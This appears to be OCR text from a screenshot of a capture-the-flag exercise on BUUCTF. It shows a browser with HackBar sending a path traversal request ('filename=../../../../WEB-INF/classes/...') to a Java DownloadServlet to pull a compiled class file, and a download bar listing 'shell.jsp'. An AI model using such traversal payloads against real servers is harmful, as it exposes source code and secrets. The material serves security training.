 Test
view-source:80e85ad9-dff5-48
不安全
80e85ad9-dff5-488b-9f79-018be2a6a3ae.node4.buuoj.cn:81//DownloadServlet?filename=../../WEB-INF/classes/cn/abc/servlet/DownloadServlet.class
3
您要下载的资源已被删除!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://80e85ad9-dff5-488b-9f79-018be2a6a3ae.node4.buuoj.cn:81//DownloadServlet?filename=../../../../WEB-INF/classes/cn/abc/servlet/DownloadServlet.class
Enable POST
ADD HEADER
_.._.._.._WEB-IN....class
shell.jsp
已取消
全部显示